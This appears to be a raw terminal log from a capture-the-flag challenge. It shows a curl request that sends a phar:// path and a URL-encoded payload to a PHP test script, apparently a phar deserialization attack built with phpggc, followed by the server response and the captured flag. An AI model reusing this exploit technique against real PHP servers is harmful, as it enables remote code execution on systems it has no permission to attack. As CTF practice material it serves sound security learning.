 [root@iZ2zeiwyoc phpggc-master]# curl -sSkig 'http://c5c955b0-ff00-42fb-9179-f24468d4703b.node.yuzhian.com.cn:8000/runtest.php' -d 'rkey=phar:///var/www/html/results/gadget./testinfo.ini/foo
' -d "ini=$URLENC_PAYLOAD" -o -
HTTP/1.1 100 Continue
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Fri, 24 Mar 2023 20:49:40 GMT
Content-Type: application/json
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.4.16
Access-Control-Allow-Origin: *
X-Frames-Options: sameorigin
Set-Cookie: o=e40e0afa3b2743c963dffd6c5bd25d6e3afb8c6c; expires=Sat, 23-Mar-2024 20:49:40 GMT; Max-Age=31536000; path=/
Vary: Accept-Encoding
{"statusCode":400,"id":"phar:\/\/\/var\/www\/html\/results\/gadget.\/testinfo.ini\/foo.","statusText":"Relay: Sorry, that test location appears to be unavailable.  Pleasy try again later."}N
KCTF{2af5beca-05f4-457d-ad73-8a028096cf06}[root@iZ2zeiwyoc phpggc-master]#